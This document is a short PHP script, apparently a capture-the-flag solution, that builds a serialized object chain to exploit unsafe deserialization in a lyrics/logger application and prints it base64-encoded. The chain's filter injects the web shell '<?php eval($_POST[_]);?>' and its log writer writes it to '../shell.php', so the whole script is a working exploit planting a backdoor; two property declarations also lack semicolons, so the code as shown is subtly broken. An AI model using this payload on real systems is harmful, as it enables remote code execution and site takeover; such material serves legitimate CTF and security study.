 <?php
  class OutputFilter {
    protected $matchPattern = "/test/i"
    protected $replacement = "<?php eval(\$_POST[_]);?>"
  }

  class LogFileFormat {
    protected $filters;
    protected $endl;
    function __construct() {
      $this->filters = array(new OutputFilter());
      $this->endl = "\n";
    }

  }

  class LogWriter_File {
    protected $filename;
    protected $format;
    function __construct() {
      $this->filename = '../shell.php';
      $this->format = new LogFileFormat();
    }
  }

  class Logger {
    protected $logwriter;
    function __construct() {
      $this->logwriter = new LogWriter_File();
    }
  }

  class Song {
    protected $logger;
    protected $name = 'test';
    protected $gourp = 'll';
    protected $url = "";
    function __construct() {
      $this->logger = new Logger();
    }
  }

  class Lyrics {
    protected $lyrics;
    protected $song;
    function __construct() {
      $this->song = new Song();
      $this->lyrics = 'll';
    }
  }

  $lyrics = new Lyrics();
  echo base64_encode(serialize($lyrics));
?>